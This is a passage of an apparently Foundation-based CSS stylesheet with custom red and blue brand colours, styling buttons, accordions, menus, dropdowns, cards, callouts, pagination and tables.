.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #D31F29; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #D31F29; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #3C89CD; color: #201F1F; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #201F1F; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #201F1F; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #6a1015; color: #6a1015; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow.primary { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #6a1015; color: #6a1015; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow.secondary { border: 2px solid #3C89CD; color: #3C89CD; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1b4569; color: #1b4569; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 2px solid #3C89CD; color: #3C89CD; }

.button.hollow.success { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 2px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 2px solid #D31F29; color: #D31F29; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #6a1015; color: #6a1015; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 2px solid #D31F29; color: #D31F29; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #6a1015; color: #6a1015; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 2px solid #3C89CD; color: #3C89CD; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #1b4569; color: #1b4569; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 2px solid #3C89CD; color: #3C89CD; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 2px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 2px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 2px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 2px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #D31F29; }

.button.dropdown.hollow.primary::after { border-top-color: #D31F29; }

.button.dropdown.hollow.secondary::after { border-top-color: #3C89CD; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.25rem 0.25rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.25rem 0.25rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #D31F29; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0.25rem 0.25rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #201F1F; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D31F29 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D31F29 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #D31F29; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #a91921; color: #fff; }

.button-group.secondary .button { background-color: #3C89CD; color: #201F1F; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #2b6ea9; color: #201F1F; }

.button-group.success .button { background-color: #3adb76; color: #201F1F; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #201F1F; }

.button-group.warning .button { background-color: #ffae00; color: #201F1F; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #201F1F; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(32, 31, 31, 0.25); border-radius: 0.25rem; background-color: white; color: #201F1F; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fadcde; color: #201F1F; }

.callout.secondary { background-color: #e2edf8; color: #201F1F; }

.callout.success { background-color: #e1faea; color: #201F1F; }

.callout.warning { background-color: #fff3d9; color: #201F1F; }

.callout.alert { background-color: #f7e4e1; color: #201F1F; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #e6e6e6; border-radius: 0.25rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #201F1F; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #888; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #201F1F; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D31F29; color: #fff; }

.menu .active > a { background: #D31F29; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #201F1F; -webkit-box-shadow: 0 7px 0 #201F1F, 0 14px 0 #201F1F; box-shadow: 0 7px 0 #201F1F, 0 14px 0 #201F1F; content: ''; }

.menu-icon.dark:hover::after { background: #888; -webkit-box-shadow: 0 7px 0 #888, 0 14px 0 #888; box-shadow: 0 7px 0 #888, 0 14px 0 #888; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #3C89CD; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0.25rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #D31F29; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.25rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D31F29; color: #fff; }

.label.primary { background: #D31F29; color: #fff; }

.label.secondary { background: #3C89CD; color: #201F1F; }

.label.success { background: #3adb76; color: #201F1F; }

.label.warning { background: #ffae00; color: #201F1F; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0.25rem; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0.25rem; color: #201F1F; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #D31F29; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #201F1F; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0.25rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; }

thead { background: #f9f9f9; color: #201F1F; }

tfoot { background: #f2f2f2; color: #201F1F; }

thead tr, tfoot tr { background: transparent; }

